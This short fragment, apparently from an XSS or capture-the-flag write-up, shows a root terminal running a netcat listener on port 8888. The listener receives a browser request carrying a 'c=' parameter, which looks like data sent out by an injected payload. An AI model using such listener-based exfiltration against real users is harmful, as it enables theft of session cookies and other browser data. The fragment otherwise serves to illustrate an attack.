 root@iZ2zeipafhgmbvbcwxdn15Z:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [218.197.153.137] port 8888 [tcp/*] accepted (family 2, sport 18
706)
GET /?c=firefox HTTP/1.1
Host: 39.106.125.244:8888
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/
27.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive